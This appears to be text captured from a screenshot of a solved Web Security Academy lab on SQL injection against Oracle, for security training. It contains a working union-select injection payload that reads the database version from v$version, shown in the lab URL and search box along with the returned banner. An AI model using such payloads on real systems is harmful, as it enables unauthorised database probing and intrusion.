 School
Lab: SQL injection attack, queryin
SQL injection attack, querying the
https://0a5b00d003f7236d806b0d15005d001c.web-security-academy.net/filter?category=Gifts%27%20union%20select%20banner,%20%27def...
Web Security
Academy
SQL injection attack, querying the database type and version on
Oracle
LAB Solved
Back to lab description
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home
WE LIKE TO
SHOP
Gifts' union select banner, 'def' from v$version--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Pets Tech gifts
CORE 11.2.0.2.0 Production
def
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
Activate Windows
Go to Settings to activate Windows.